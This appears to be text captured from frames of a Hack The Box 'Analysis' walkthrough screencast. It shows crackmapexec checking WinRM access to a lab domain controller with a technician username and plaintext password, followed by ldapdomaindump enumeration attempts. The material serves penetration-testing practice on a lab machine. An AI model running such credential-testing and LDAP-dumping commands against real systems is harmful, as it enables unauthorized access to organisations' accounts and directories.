 192.168.111.34
10.10.14.46
Analysis - 10.129.230.179
❯ poetry run cme winrm 10.129.230.179 -u 'technician' -p '97NTtl*4QP96Bv'
SMB 10.129.230.179 5985 DC-ANALYSIS [*] Windows 10.0 Build 17763 (name:DC-ANALYSIS) (domain:analysis.htb)
HTTP 10.129.230.179 5985 DC-ANALYSIS [*] http://10.129.230.179:5985/wsman
HTTP 10.129.230.179 5985 DC-ANALYSIS [-] analysis.htb\technician:97NTtl*4QP96Bv
❯ popd
/home/s4vitar/Desktop/s4vitar/HTB/Analysis/content
❯ mkdir ldap
❯ cd !$
cd ldap
❯ cat ../../nmap/targeted
❯ ldapdomaindump
usage: ldapdomaindump [-h] [-u USERNAME] [-p PASSWORD] [-at {NTLM,SIMPLE}] [-o DIRECTORY] [--no-html] [--no-json] [--no-grep] [--grouped-json] [-d DELIMITER] [-r] [-n DNS_SERVER]
[-m]
HOSTNAME
ldapdomaindump: error: the following arguments are required: HOSTNAME
/home/s4vitar/Desktop/s4vitar/HTB/Analysis/content/ldap ✘ 2 ldapdomaindump -u 'analysis\technician' -p '97NTtl*4QP96Bv**aaaaaaaaaaaaaa*'
VPN …/Analysis/content/ldap